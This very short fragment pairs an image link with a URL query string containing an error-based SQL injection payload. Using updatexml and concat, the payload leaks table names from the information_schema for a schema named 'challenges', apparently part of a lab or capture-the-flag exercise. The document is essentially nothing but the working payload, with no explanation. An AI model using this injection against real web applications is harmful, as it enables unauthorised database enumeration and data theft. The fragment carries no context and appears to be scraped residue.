 ?id=-1')) and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='challenges'),0x7e),1) --+